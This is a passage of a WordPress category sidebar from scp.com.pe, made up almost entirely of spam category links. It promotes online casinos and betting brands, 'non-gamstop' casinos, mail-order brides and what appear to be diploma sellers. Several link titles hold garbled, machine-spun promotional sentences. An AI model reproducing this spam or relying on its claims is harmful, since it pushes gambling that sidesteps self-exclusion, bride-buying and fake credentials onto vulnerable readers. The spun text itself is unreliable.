</li>
	<li class="cat-item cat-item-694"><a href="http://scp.com.pe/wordpress/?cat=694" >legalni bukmacherzy</a>
</li>
	<li class="cat-item cat-item-917"><a href="http://scp.com.pe/wordpress/?cat=917" >legit dating sites</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://scp.com.pe/wordpress/?cat=753" >legit mail order brides</a>
</li>
	<li class="cat-item cat-item-1206"><a href="http://scp.com.pe/wordpress/?cat=1206" title="The venue’s roof is designed for better acoustics and possesses an impressive floodlight system. -">Leipzig Stadium Euro Venue &#8211; 607</a>
</li>
	<li class="cat-item cat-item-2586"><a href="http://scp.com.pe/wordpress/?cat=2586" >lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://scp.com.pe/wordpress/?cat=791" >LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://scp.com.pe/wordpress/?cat=794" >LeoVegas India</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://scp.com.pe/wordpress/?cat=780" >LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://scp.com.pe/wordpress/?cat=777" >LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-1182"><a href="http://scp.com.pe/wordpress/?cat=1182" title="This was the 6th Primeira Liga time to use video clip assistant referee (VAR).  -">Liga England 2024 2025: Résultats Actu But&quot; &#8211; 131</a>
</li>
	<li class="cat-item cat-item-1937"><a href="http://scp.com.pe/wordpress/?cat=1937" title="-">Linebet Login 838</a>
</li>
	<li class="cat-item cat-item-2227"><a href="http://scp.com.pe/wordpress/?cat=2227" >links_dealer_dk</a>
</li>
	<li class="cat-item cat-item-2228"><a href="http://scp.com.pe/wordpress/?cat=2228" >links_dealer_es</a>
</li>
	<li class="cat-item cat-item-2229"><a href="http://scp.com.pe/wordpress/?cat=2229" >links_dealer_it</a>
</li>
	<li class="cat-item cat-item-2230"><a href="http://scp.com.pe/wordpress/?cat=2230" >links_dealer_nl</a>
</li>
	<li class="cat-item cat-item-1235"><a href="http://scp.com.pe/wordpress/?cat=1235" title="Bonus bets are usually non-withdrawable no make a difference which online sportsbook&quot; &quot;you’re with.  -">Liverpool Vs West Ham Conjecture Carabao Cup 25 09 2024 &#8211; 962</a>
</li>
	<li class="cat-item cat-item-972"><a href="http://scp.com.pe/wordpress/?cat=972" >local-news</a>
</li>
	<li class="cat-item cat-item-1840"><a href="http://scp.com.pe/wordpress/?cat=1840" title="Данное позволит обрести одну попытку на колесе фортуны, каждый зона которого дополнен приятной наградой. -">Lotoclub Kazino 128</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://scp.com.pe/wordpress/?cat=304" >lotus gaming 바카라모나코 카지노</a>
</li>
	<li class="cat-item cat-item-2508"><a href="http://scp.com.pe/wordpress/?cat=2508" >ltrading17</a>
</li>
	<li class="cat-item cat-item-2313"><a href="http://scp.com.pe/wordpress/?cat=2313" >lucky-star1</a>
</li>
	<li class="cat-item cat-item-1291"><a href="http://scp.com.pe/wordpress/?cat=1291" title="Na luva bet apostas é sinônimo de segurança e confiabilidade em todos os aspectos. -">Luva De Pedreiro Bet 108</a>
</li>
	<li class="cat-item cat-item-1726"><a href="http://scp.com.pe/wordpress/?cat=1726" title="Lembrando la cual, no formulário de cadastro, operating-system usuários devem fornecer informações verídicas e atualizadas. -">Luva De Pedreiro Bet 63</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://scp.com.pe/wordpress/?cat=661" >mail order bride</a>
</li>
	<li class="cat-item cat-item-914"><a href="http://scp.com.pe/wordpress/?cat=914" >mail order bride services</a>
</li>
	<li class="cat-item cat-item-881"><a href="http://scp.com.pe/wordpress/?cat=881" >mail order bride usa</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://scp.com.pe/wordpress/?cat=662" >mail order brides</a>
</li>
	<li class="cat-item cat-item-923"><a href="http://scp.com.pe/wordpress/?cat=923" >mail order brides for sale</a>
</li>
	<li class="cat-item cat-item-899"><a href="http://scp.com.pe/wordpress/?cat=899" >mail order brides online</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://scp.com.pe/wordpress/?cat=795" >mail order brides pricing</a>
</li>
	<li class="cat-item cat-item-919"><a href="http://scp.com.pe/wordpress/?cat=919" >mail order brides usa</a>
</li>
	<li class="cat-item cat-item-985"><a href="http://scp.com.pe/wordpress/?cat=985" >mail order girlfriend</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://scp.com.pe/wordpress/?cat=785" >mail order wife</a>
</li>
	<li class="cat-item cat-item-687"><a href="http://scp.com.pe/wordpress/?cat=687" >mail order wives</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://scp.com.pe/wordpress/?cat=947" >mail order women</a>
</li>
	<li class="cat-item cat-item-1756"><a href="http://scp.com.pe/wordpress/?cat=1756" title="Acesse o web site, harmonie em &quot;Registrar-se&quot; e preencha teus informações (nome, CPF, e-mail). -">Major Sport Download Apk 211</a>
</li>
	<li class="cat-item cat-item-1532"><a href="http://scp.com.pe/wordpress/?cat=1532" title="Digitando termo1 or termo2 no formulário de busca retornará beneficios contendo et &quot;termo1&quot; et &quot;termo2&quot;. -">Major Sport Download Apk 755</a>
</li>
	<li class="cat-item cat-item-2442"><a href="http://scp.com.pe/wordpress/?cat=2442" >management</a>
</li>
	<li class="cat-item cat-item-1107"><a href="http://scp.com.pe/wordpress/?cat=1107" >Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-2583"><a href="http://scp.com.pe/wordpress/?cat=2583" >marketasdiplomas.com</a>
</li>
	<li class="cat-item cat-item-2693"><a href="http://scp.com.pe/wordpress/?cat=2693" >marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://scp.com.pe/wordpress/?cat=734" >Marriage Certificate Requirements</a>
</li>
	<li class="cat-item cat-item-823"><a href="http://scp.com.pe/wordpress/?cat=823" >Marsbahis</a>
</li>
	<li class="cat-item cat-item-1121"><a href="http://scp.com.pe/wordpress/?cat=1121" >Masalbet</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://scp.com.pe/wordpress/?cat=710" >mature ukrainian wives</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://scp.com.pe/wordpress/?cat=733" >meal delivery services</a>
</li>
	<li class="cat-item cat-item-984"><a href="http://scp.com.pe/wordpress/?cat=984" >meet asian women</a>
</li>
	<li class="cat-item cat-item-911"><a href="http://scp.com.pe/wordpress/?cat=911" >meet foreign brides online</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://scp.com.pe/wordpress/?cat=888" >meet latina wives</a>
</li>
	<li class="cat-item cat-item-719"><a href="http://scp.com.pe/wordpress/?cat=719" >meet mail order brides online</a>
</li>
	<li class="cat-item cat-item-910"><a href="http://scp.com.pe/wordpress/?cat=910" >meet mature women online</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://scp.com.pe/wordpress/?cat=867" >meet women online</a>
</li>
	<li class="cat-item cat-item-828"><a href="http://scp.com.pe/wordpress/?cat=828" >meet women women</a>
</li>
	<li class="cat-item cat-item-2443"><a href="http://scp.com.pe/wordpress/?cat=2443" >mega888</a>
</li>
	<li class="cat-item cat-item-2391"><a href="http://scp.com.pe/wordpress/?cat=2391" >megabet</a>
</li>
	<li class="cat-item cat-item-1441"><a href="http://scp.com.pe/wordpress/?cat=1441" title="Isto reflete o compromisso de uma plataforma em possibilitar a máxima comodidade aos seus jogadores. -">Megapari Apk 577</a>
</li>
	<li class="cat-item cat-item-887"><a href="http://scp.com.pe/wordpress/?cat=887" >Mejores sitios de citas</a>
</li>
	<li class="cat-item cat-item-2365"><a href="http://scp.com.pe/wordpress/?cat=2365" >metody-platnosci.pl</a>
</li>
	<li class="cat-item cat-item-2323"><a href="http://scp.com.pe/wordpress/?cat=2323" >Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1892"><a href="http://scp.com.pe/wordpress/?cat=1892" title="Escolha as Odds”, uma muy buena opção afin de quem deseja aproveitar as melhores cotações possíveis. -">Mma Bet Download 716</a>
</li>
	<li class="cat-item cat-item-2306"><a href="http://scp.com.pe/wordpress/?cat=2306" >modamızbir</a>
</li>
	<li class="cat-item cat-item-2336"><a href="http://scp.com.pe/wordpress/?cat=2336" >mono brand</a>
</li>
	<li class="cat-item cat-item-2321"><a href="http://scp.com.pe/wordpress/?cat=2321" >mono slot</a>
</li>
	<li class="cat-item cat-item-2325"><a href="http://scp.com.pe/wordpress/?cat=2325" >monobrand</a>
</li>
	<li class="cat-item cat-item-2720"><a href="http://scp.com.pe/wordpress/?cat=2720" >monoslot</a>
</li>
	<li class="cat-item cat-item-2593"><a href="http://scp.com.pe/wordpress/?cat=2593" >montecatini.cl</a>
</li>
	<li class="cat-item cat-item-939"><a href="http://scp.com.pe/wordpress/?cat=939" >mostbet apk</a>
</li>
	<li class="cat-item cat-item-1982"><a href="http://scp.com.pe/wordpress/?cat=1982" title="Mostbet Bangladesh accepts mature (over 18+) gamblers plus improves. -">Mostbet App 364</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://scp.com.pe/wordpress/?cat=747" title="If you want to practice and develop a winning strategy, you will have to download a third-party application. - maxim krippa mostbet">MostBet Aviator Play Aviator in MostBet casino 779</a>
</li>
	<li class="cat-item cat-item-942"><a href="http://scp.com.pe/wordpress/?cat=942" >mostbet az 90</a>
</li>
	<li class="cat-item cat-item-1000"><a href="http://scp.com.pe/wordpress/?cat=1000" >Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-1048"><a href="http://scp.com.pe/wordpress/?cat=1048" >Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-969"><a href="http://scp.com.pe/wordpress/?cat=969" >mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://scp.com.pe/wordpress/?cat=793" >Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-1237"><a href="http://scp.com.pe/wordpress/?cat=1237" title="Get a 125% first deposit match up plus 25 Reward Spins instanly about sign up 21+.  -">Mostbet Bonus Code Pennsylvania Dimers: Secure $200+ Sports Betting Bonus For Eagles, Phillies, And Pirates Nfl And Mlb Possibilities Today &#8211; 630</a>
</li>
	<li class="cat-item cat-item-1110"><a href="http://scp.com.pe/wordpress/?cat=1110" >Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-1238"><a href="http://scp.com.pe/wordpress/?cat=1238" title="Moreover, unlike many involving its rivals, Mostbet’s phone lines aren’t open 24 several hours a day.  -">‎mostbet Casino &amp; Roulette On Typically The App Store&quot; &#8211; 41</a>
</li>
	<li class="cat-item cat-item-1583"><a href="http://scp.com.pe/wordpress/?cat=1583" title="Em pouco pace o teu tiro Mostbet estará disponível na tua conta pessoal. -">Mostbet Casino 899</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://scp.com.pe/wordpress/?cat=1033" >Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-995"><a href="http://scp.com.pe/wordpress/?cat=995" >Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-1718"><a href="http://scp.com.pe/wordpress/?cat=1718" title="Limity wypłat są różne i uzależnione od czasu kontroli kasyna internetowego. -">Mostbet Casino Login 249</a>
</li>
	<li class="cat-item cat-item-1043"><a href="http://scp.com.pe/wordpress/?cat=1043" >Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-1041"><a href="http://scp.com.pe/wordpress/?cat=1041" >Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://scp.com.pe/wordpress/?cat=802" title="Strateji kullanarak uçağın patlamadan önceki anında kazanılan para ile oyun durdurulmalıdır. - http://pigments-terres-couleurs.com/">Mostbet Casino&#039;da Aviator Crash Game Aviator&#039;da 4400 TRY kazanın 687</a>
</li>
	<li class="cat-item cat-item-1258"><a href="http://scp.com.pe/wordpress/?cat=1258" title="No matter happens throughout the game, bettors will win $200 in bonuses.  -">Mostbet Cheltenham Presents &amp; Free Wagers 2024 Uk &#8211; 139</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://scp.com.pe/wordpress/?cat=932" >mostbet giriş</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://scp.com.pe/wordpress/?cat=763" title="üye olmakla birçok avantajlar yakalarsınız. - http://www.pigments-terres-couleurs.com/">Mostbet Giriş Yapamıyorum, Mostbet güncel giriş adresi 282</a>
</li>
	<li class="cat-item cat-item-1031"><a href="http://scp.com.pe/wordpress/?cat=1031" >mostbet GR</a>
</li>
	<li class="cat-item cat-item-1035"><a href="http://scp.com.pe/wordpress/?cat=1035" >mostbet hungary</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://scp.com.pe/wordpress/?cat=758" >Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-774"><a href="http://scp.com.pe/wordpress/?cat=774" >Mostbet India</a>
</li>
	<li class="cat-item cat-item-1016"><a href="http://scp.com.pe/wordpress/?cat=1016" >mostbet italy</a>
</li>
	<li class="cat-item cat-item-963"><a href="http://scp.com.pe/wordpress/?cat=963" >mostbet kirish</a>
</li>
	<li class="cat-item cat-item-1191"><a href="http://scp.com.pe/wordpress/?cat=1191" title="To secure the Mostbet promo, use typically the bonus code “DIMERS” during registration.  -">Mostbet North Carolina Promo Code Ajcnc: Claim $200 In Bonus Bets Sept 2024 &#8211; 51</a>
</li>
	<li class="cat-item cat-item-1027"><a href="http://scp.com.pe/wordpress/?cat=1027" >mostbet norway</a>
</li>
	<li class="cat-item cat-item-962"><a href="http://scp.com.pe/wordpress/?cat=962" >mostbet oynash</a>
</li>
	<li class="cat-item cat-item-960"><a href="http://scp.com.pe/wordpress/?cat=960" >mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-1168"><a href="http://scp.com.pe/wordpress/?cat=1168" title="All e-wallets (Neteller, Skrill, and PayPal) payouts are prepared in just 1-4 hours.  -">Mostbet Review Honest In-depth Expert Assessment Updated 2024&quot; &#8211; 33</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://scp.com.pe/wordpress/?cat=961" >mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-1219"><a href="http://scp.com.pe/wordpress/?cat=1219" title="This is yet another amazingly unique promotion offered exclusively by mostbet.  -">Mostbet Software For Mobile Wagering: Download On Ios &amp; Android Right Now! &#8211; 962</a>
</li>
	<li class="cat-item cat-item-1171"><a href="http://scp.com.pe/wordpress/?cat=1171" title="Punters can deposit and withdrawal cash using Airtel, M-pesa and Tigo.  -">‎mostbet Survive Sports Betting Upon The App Store &#8211; 320</a>
</li>
	<li class="cat-item cat-item-994"><a href="http://scp.com.pe/wordpress/?cat=994" >mostbet tr</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://scp.com.pe/wordpress/?cat=927" >mostbet uz</a>
</li>
	<li class="cat-item cat-item-1037"><a href="http://scp.com.pe/wordpress/?cat=1037" >Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-950"><a href="http://scp.com.pe/wordpress/?cat=950" >mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-2093"><a href="http://scp.com.pe/wordpress/?cat=2093" title="Суть аналогична, после установки нет необходимости искать рабочее зеркало Mostbet, а можно просто играть без ограничений. -">Mostbet Uz Online 975</a>
</li>
	<li class="cat-item cat-item-809"><a href="http://scp.com.pe/wordpress/?cat=809" >Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://scp.com.pe/wordpress/?cat=988" title="Ümumilikdə, bu bonusdan 10 dəfə yararlana bilərsiniz, bu, təzə istifadəçilərə tətbiq olunan puç bonusdur. -">Mostbet-az91: İdman Mərcləri Və Giri &#8211; 871</a>
</li>
	<li class="cat-item cat-item-973"><a href="http://scp.com.pe/wordpress/?cat=973" >mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-2633"><a href="http://scp.com.pe/wordpress/?cat=2633" >mostbet1</a>
</li>
	<li class="cat-item cat-item-2538"><a href="http://scp.com.pe/wordpress/?cat=2538" >mostbet2</a>
</li>
	<li class="cat-item cat-item-2540"><a href="http://scp.com.pe/wordpress/?cat=2540" >mostbet3</a>
</li>
	<li class="cat-item cat-item-1284"><a href="http://scp.com.pe/wordpress/?cat=1284" >Motor</a>
</li>
	<li class="cat-item cat-item-2723"><a href="http://scp.com.pe/wordpress/?cat=2723" >motorrad-guhs.de</a>
</li>
	<li class="cat-item cat-item-1112"><a href="http://scp.com.pe/wordpress/?cat=1112" >Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1045"><a href="http://scp.com.pe/wordpress/?cat=1045" >mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-2559"><a href="http://scp.com.pe/wordpress/?cat=2559" >municasablanca.cl</a>
</li>
	<li class="cat-item cat-item-2524"><a href="http://scp.com.pe/wordpress/?cat=2524" >murobeachclub.es</a>
</li>
	<li class="cat-item cat-item-2707"><a href="http://scp.com.pe/wordpress/?cat=2707" >museumsnorfolk</a>
</li>
	<li class="cat-item cat-item-2329"><a href="http://scp.com.pe/wordpress/?cat=2329" >mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-647"><a href="http://scp.com.pe/wordpress/?cat=647" >m카지노</a>
</li>
	<li class="cat-item cat-item-948"><a href="http://scp.com.pe/wordpress/?cat=948" >New</a>
</li>
	<li class="cat-item cat-item-971"><a href="http://scp.com.pe/wordpress/?cat=971" >New Post</a>
</li>
	<li class="cat-item cat-item-1167"><a href="http://scp.com.pe/wordpress/?cat=1167" >New posts</a>
</li>
	<li class="cat-item cat-item-987"><a href="http://scp.com.pe/wordpress/?cat=987" >news</a>
</li>
	<li class="cat-item cat-item-705"><a href="http://scp.com.pe/wordpress/?cat=705" >NLP algorithms</a>
</li>
	<li class="cat-item cat-item-2311"><a href="http://scp.com.pe/wordpress/?cat=2311" >nodeposit</a>
</li>
	<li class="cat-item cat-item-2221"><a href="http://scp.com.pe/wordpress/?cat=2221" >non-gamstop-casino</a>
</li>
	<li class="cat-item cat-item-2222"><a href="http://scp.com.pe/wordpress/?cat=2222" >non-gamstop-sites</a>
</li>
	<li class="cat-item cat-item-2636"><a href="http://scp.com.pe/wordpress/?cat=2636" >NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1294"><a href="http://scp.com.pe/wordpress/?cat=1294" >noticias</a>
</li>
	<li class="cat-item cat-item-2247"><a href="http://scp.com.pe/wordpress/?cat=2247" >NSFW AI</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://scp.com.pe/wordpress/?cat=782" title="Vulkan Vegas oferuje różne metody płatności, w tym karty kredytowe/debetowe, e-portfele i przelewy bankowe, ułatwiając graczom zasilenie swoich kont. - vulkan vegas">Odkryj Emocje Związane z Grami Online 196</a>
</li>
	<li class="cat-item cat-item-1146"><a href="http://scp.com.pe/wordpress/?cat=1146" >Online Casino</a>
</li>
	<li class="cat-item cat-item-1144"><a href="http://scp.com.pe/wordpress/?cat=1144" >online casino au</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://scp.com.pe/wordpress/?cat=706" >online dating</a>
</li>
	<li class="cat-item cat-item-686"><a href="http://scp.com.pe/wordpress/?cat=686" >online dating sites</a>
</li>
	<li class="cat-item cat-item-1166"><a href="http://scp.com.pe/wordpress/?cat=1166" >online-casino-ind</a>
</li>
	<li class="cat-item cat-item-2392"><a href="http://scp.com.pe/wordpress/?cat=2392" >online-game</a>
</li>
	<li class="cat-item cat-item-2309"><a href="http://scp.com.pe/wordpress/?cat=2309" >online-slots</a>
</li>
	<li class="cat-item cat-item-2605"><a href="http://scp.com.pe/wordpress/?cat=2605" >onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2647"><a href="http://scp.com.pe/wordpress/?cat=2647" >onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2681"><a href="http://scp.com.pe/wordpress/?cat=2681" >onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2687"><a href="http://scp.com.pe/wordpress/?cat=2687" >onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2695"><a href="http://scp.com.pe/wordpress/?cat=2695" >onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2699"><a href="http://scp.com.pe/wordpress/?cat=2699" >onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-2701"><a href="http://scp.com.pe/wordpress/?cat=2701" >onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2705"><a href="http://scp.com.pe/wordpress/?cat=2705" >onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2708"><a href="http://scp.com.pe/wordpress/?cat=2708" >onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2649"><a href="http://scp.com.pe/wordpress/?cat=2649" >onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2714"><a href="http://scp.com.pe/wordpress/?cat=2714" >onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2716"><a href="http://scp.com.pe/wordpress/?cat=2716" >onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2718"><a href="http://scp.com.pe/wordpress/?cat=2718" >onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2724"><a href="http://scp.com.pe/wordpress/?cat=2724" >onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2725"><a href="http://scp.com.pe/wordpress/?cat=2725" >onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2727"><a href="http://scp.com.pe/wordpress/?cat=2727" >onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-2728"><a href="http://scp.com.pe/wordpress/?cat=2728" >onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-2732"><a href="http://scp.com.pe/wordpress/?cat=2732" >onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2739"><a href="http://scp.com.pe/wordpress/?cat=2739" >onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2747"><a href="http://scp.com.pe/wordpress/?cat=2747" >onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2753"><a href="http://scp.com.pe/wordpress/?cat=2753" >onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-2756"><a href="http://scp.com.pe/wordpress/?cat=2756" >onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-2762"><a href="http://scp.com.pe/wordpress/?cat=2762" >onlinecasinoslot35</a>
</li>
	<li class="cat-item cat-item-2763"><a href="http://scp.com.pe/wordpress/?cat=2763" >onlinecasinoslot36</a>
</li>
	<li class="cat-item cat-item-2766"><a href="http://scp.com.pe/wordpress/?cat=2766" >onlinecasinoslot37</a>
</li>
	<li class="cat-item cat-item-2769"><a href="http://scp.com.pe/wordpress/?cat=2769" >onlinecasinoslot38</a>
</li>
	<li class="cat-item cat-item-2772"><a href="http://scp.com.pe/wordpress/?cat=2772" >onlinecasinoslot39</a>
</li>
	<li class="cat-item cat-item-2652"><a href="http://scp.com.pe/wordpress/?cat=2652" >onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2659"><a href="http://scp.com.pe/wordpress/?cat=2659" >onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2661"><a href="http://scp.com.pe/wordpress/?cat=2661" >onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2665"><a href="http://scp.com.pe/wordpress/?cat=2665" >onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2672"><a href="http://scp.com.pe/wordpress/?cat=2672" >onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2674"><a href="http://scp.com.pe/wordpress/?cat=2674" >onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-2434"><a href="http://scp.com.pe/wordpress/?cat=2434" >only</a>
</li>
	<li class="cat-item cat-item-2471"><a href="http://scp.com.pe/wordpress/?cat=2471" >only1</a>
</li>
	<li class="cat-item cat-item-2472"><a href="http://scp.com.pe/wordpress/?cat=2472" >only2</a>
</li>
	<li class="cat-item cat-item-2473"><a href="http://scp.com.pe/wordpress/?cat=2473" >only3</a>
</li>
	<li class="cat-item cat-item-2502"><a href="http://scp.com.pe/wordpress/?cat=2502" >onlydate</a>
</li>
	<li class="cat-item cat-item-1279"><a href="http://scp.com.pe/wordpress/?cat=1279" title="Specjalizujemy się w błyskawicznych, pewnych płatnościach. -">Opinie O Lemon Casino 172</a>
</li>
	<li class="cat-item cat-item-916"><a href="http://scp.com.pe/wordpress/?cat=916" >order a bride online</a>
</li>
	<li class="cat-item cat-item-892"><a href="http://scp.com.pe/wordpress/?cat=892" >order a wife onine</a>
</li>
	<li class="cat-item cat-item-2511"><a href="http://scp.com.pe/wordpress/?cat=2511" >oreginadiploma</a>
</li>
	<li class="cat-item cat-item-2620"><a href="http://scp.com.pe/wordpress/?cat=2620" >orlandeauxs.com</a>
</li>
	<li class="cat-item cat-item-2459"><a href="http://scp.com.pe/wordpress/?cat=2459" >oviedo2017.es</a>
</li>
	<li class="cat-item cat-item-1098"><a href="http://scp.com.pe/wordpress/?cat=1098" >ozwin au casino</a>
</li>
	<li class="cat-item cat-item-1265"><a href="http://scp.com.pe/wordpress/?cat=1265" title="When you begin along with Ozwin Casion, an individual will start like a Tourist. -">Ozwin Casino 50 No Deposit Bonus 2024 Pokies Live Dealer &#8211; 864</a>
</li>
	<li class="cat-item cat-item-1189"><a href="http://scp.com.pe/wordpress/?cat=1189" title="-">Ozwin Casino Added Bonus Codes &amp; Review &#8211; 450</a>
</li>
	<li class="cat-item cat-item-1221"><a href="http://scp.com.pe/wordpress/?cat=1221" title="Secondly, employing efficient bank roll supervision is important. -">Ozwin Free Chips No Deposit Advance And Explore &#8211; 776</a>
</li>
	<li class="cat-item cat-item-1236"><a href="http://scp.com.pe/wordpress/?cat=1236" title="When you start with Ozwin Casion, a person will begin being a Tourist. -">Ozwin On Collection Casino Australia ️ Perform Aussie Pokies &amp; Win &#8211; 913</a>
</li>
	<li class="cat-item cat-item-1268"><a href="http://scp.com.pe/wordpress/?cat=1268" title="Our staff of on the internet gambling specialists evaluated RocketPay Casino. -">Ozwin On Collection Casino Within Australia: On-line Pokies &#8211; 47</a>
</li>
	<li class="cat-item cat-item-1179"><a href="http://scp.com.pe/wordpress/?cat=1179" title="Ozwin Casino categorizes gamer safety and video gaming honesty. -">Ozwin On Line Casino Additional Bonuses &amp; Codes 327 November 2024 &#8211; 778</a>
</li>
	<li class="cat-item cat-item-964"><a href="http://scp.com.pe/wordpress/?cat=964" >p 1</a>
</li>
	<li class="cat-item cat-item-2059"><a href="http://scp.com.pe/wordpress/?cat=2059" title="As audiências foram iniciadas nesta segunda-feira eleven e precisam ze estender afin de la cual terça-feira twelve. -">Pagbet App 638</a>
</li>
	<li class="cat-item cat-item-956"><a href="http://scp.com.pe/wordpress/?cat=956" >pagbet brazil</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://scp.com.pe/wordpress/?cat=731" >Paribahis</a>
</li>
	<li class="cat-item cat-item-1739"><a href="http://scp.com.pe/wordpress/?cat=1739" title="PartyCasino prides by itself about offering consumer support that’s available 24/7. -">Party Poker Casino 529</a>
</li>
	<li class="cat-item cat-item-1394"><a href="http://scp.com.pe/wordpress/?cat=1394" title="For Ontarians, we’ve published a individual PartyCasino Ontario overview. -">Partycasino Bono 934</a>
</li>
	<li class="cat-item cat-item-1814"><a href="http://scp.com.pe/wordpress/?cat=1814" title="-">Partycasino Bonus Code 10€ 219</a>
</li>
	<li class="cat-item cat-item-1324"><a href="http://scp.com.pe/wordpress/?cat=1324" title="We All serve Los Angeles, Fruit County, San Diego and Riverside. -">Partycasino Espana 568</a>
</li>
	<li class="cat-item cat-item-1693"><a href="http://scp.com.pe/wordpress/?cat=1693" title="We All assist Mis Angeles, Fruit County, San Diego and Riverside. -">Partycasino Espana 932</a>
</li>
	<li class="cat-item cat-item-1844"><a href="http://scp.com.pe/wordpress/?cat=1844" title="PartyCasino Ontario provides right now formally came into typically the regulated market. -">Partycasino Opiniones 559</a>
</li>
	<li class="cat-item cat-item-1327"><a href="http://scp.com.pe/wordpress/?cat=1327" title="-">Partycasino Opiniones 585</a>
</li>
	<li class="cat-item cat-item-2476"><a href="http://scp.com.pe/wordpress/?cat=2476" >pausenraum-freiburg.de</a>
</li>
	<li class="cat-item cat-item-1197"><a href="http://scp.com.pe/wordpress/?cat=1197" >pb_dec</a>
</li>
	<li class="cat-item cat-item-1025"><a href="http://scp.com.pe/wordpress/?cat=1025" >PBN</a>
</li>
	<li class="cat-item cat-item-982"><a href="http://scp.com.pe/wordpress/?cat=982" >pbt2</a>
</li>
	<li class="cat-item cat-item-1113"><a href="http://scp.com.pe/wordpress/?cat=1113" >pelican casino PL</a>
</li>
	<li class="cat-item cat-item-1148"><a href="http://scp.com.pe/wordpress/?cat=1148" >PF_21_10_2024</a>
</li>
	<li class="cat-item cat-item-2214"><a href="http://scp.com.pe/wordpress/?cat=2214" >pg333</a>
</li>
	<li class="cat-item cat-item-2219"><a href="http://scp.com.pe/wordpress/?cat=2219" >phim</a>
</li>
	<li class="cat-item cat-item-2567"><a href="http://scp.com.pe/wordpress/?cat=2567" >phonebazis2</a>
</li>
	<li class="cat-item cat-item-2204"><a href="http://scp.com.pe/wordpress/?cat=2204" >Pin UP</a>
</li>
	<li class="cat-item cat-item-1099"><a href="http://scp.com.pe/wordpress/?cat=1099" >Pin Up AZ</a>
</li>
	<li class="cat-item cat-item-1047"><a href="http://scp.com.pe/wordpress/?cat=1047" >Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="http://scp.com.pe/wordpress/?cat=1058" >pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://scp.com.pe/wordpress/?cat=989" >Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-997"><a href="http://scp.com.pe/wordpress/?cat=997" >pin up casino</a>
</li>
